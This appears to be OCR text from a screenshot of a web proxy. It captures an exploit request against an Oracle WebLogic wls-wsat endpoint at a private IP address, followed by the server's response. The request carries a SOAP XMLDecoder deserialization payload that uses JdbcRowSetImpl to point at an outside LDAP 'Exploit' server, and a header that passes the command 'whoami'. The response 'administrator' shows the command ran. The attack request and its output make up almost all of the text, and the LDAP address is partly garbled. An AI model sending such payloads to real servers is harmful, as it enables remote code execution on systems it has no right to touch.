 Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.3.30:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: text/xml
lfcmd:whoami
Content-Length: 605
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_121" class="java.beans.XMLDecoder">
<void class="com.sun.rowset.JdbcRowSetImpl">
<void property="dataSourceName">
<string>ldap:/ 1389/Exploit</string>
</void>
<void property="autoCommit">
<boolean>true</boolean>
</void>
</void>
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 21 Dec 2020 07:20:04 GMT
Transfer-Encoding: chunked
X-Powered-By: Servlet/2.5 JSP/2.1
administrator